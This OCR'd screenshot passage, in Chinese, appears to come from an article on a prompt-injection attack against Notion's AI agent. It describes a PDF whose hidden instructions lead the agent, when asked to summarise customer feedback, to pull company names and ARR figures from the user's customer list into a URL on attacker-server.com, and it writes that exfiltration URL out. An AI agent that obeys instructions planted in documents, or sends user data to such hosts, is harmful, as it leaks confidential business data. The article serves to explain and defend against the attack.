
这里的
会被AI代理替换为实际窃取的敏感
{data}
信息（如“CompanyA_100万,CompanyB_500
万”），最终形成包含数据的恶意URL。
3.3 第三步：用户交互触发攻击
用户将该PDF上传至Notion后，若请求AI代理“总结报告
中的客户反馈”，AI代理会读取PDF内容，误将恶意指令
识别为“用户要求的任务”，随后执行以下操作：
访问用户Notion中的“客户名单”页面（利用其对用户
数据的访问权限）；
提取公司名称、ARR等敏感字段；
按指令拼接为URL（如
https://attacker-
）；
server.com/CompanyA_100万,CompanyB_500万